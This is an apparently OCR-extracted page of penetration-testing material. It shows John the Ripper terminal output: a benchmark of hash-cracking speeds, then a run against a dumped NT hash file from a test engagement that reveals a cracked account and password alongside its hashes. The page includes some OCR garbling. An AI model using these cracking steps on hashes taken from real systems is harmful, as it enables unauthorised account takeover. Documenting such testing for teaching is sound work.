

root@kalibook:~# john --test Benchmarking: Traditional DES [128/128 BS SSE2-16]... DONE Many salts: 4853K c/s real, 4902K c/s virtual Only one salt: 4624K c/s real, 4718K c/s virtual Benchmarking: BSDI DES (x725) [128/128 BS SSE2-16]... DONE Many salts: 162724 c/s real, 167706 c/s virtual Only one salt: 162048 c/s real, 163684 c/s virtual Benchmarking: FreeBSD MD5 [128/128 SSE2 intrinsics 12x]... DONE Raw: 37536 c/s real, 37915 c/s virtual Benchmarking: OpenBSD Blowfish (x32) [32/64 X2]... DONE 942 c/s real, 961 c/s virtual Raw: Benchmarking: Kerberos AFS DES [48/64 4K]... DONE Short: 511744 c/s real, 522187 c/s virtual  $Long:$ 1697K c/s real, 1714K c/s virtual Benchmarking: LM DES [128/128 BS SSE2-16]... DONE Raw: 61853K  $c/s$  real, 63116K  $c/s$  virtual Benchmarking: dynamic 0: md5(\$p) (raw-md5) [128/128 SSE2 intrinsics  $10x4x3]...$  DONE Raw: 30520K c/s real, 31143K c/s virtual Benchmarking: dynamic 1: md5(\$p.\$s) (joomla) [128/128 SSE2 intrinsics 10x4x3]... DONE Many salts: 20969K c/s real, 21397K c/s virtual Only one salt: 16441K c/s real, 16777K c/s virtual Benchmarking: dynamic\_2: md5(md5(\$p)) (e107) [128/128 SSE2 intrinsics 10x4x3]... DONE 15562K c/s real, 15880K c/s virtual Raw: Benchmarking: dynamic 3: md5(md5(md5(\$p))) [128/128 SSE2 intrinsics  $10x4x3$ ]... DONE Raw: 10406K c/s real, 10618K c/s virtual Benchmarking: dynamic 4: md5(\$s.\$p) (OSC) [128/128 SSE2 intrinsics 10x4x3]... DONE

root@kalibook:~/workspace/TestCompany/ext-20150315/evidence# john --format=nt2 hashdump.txt Loaded 2 password hashes with no different salts (NT MD4 [128/128 SSE2 intrinsics 12x])



root@kalibook:~/workspace/TestCompany/ext-20150315/evidence# john --format=nt2 hashdump.txt --show hax0r:evil111!:aad3b435b51404eeaad3b435b51404ee:9e8bda2b4be66d8ef100b66c5900b82f:::

1 password hash cracked, 1 left root@kalibook ~/workspace/TestCompany/ext-20150315/evidence#



















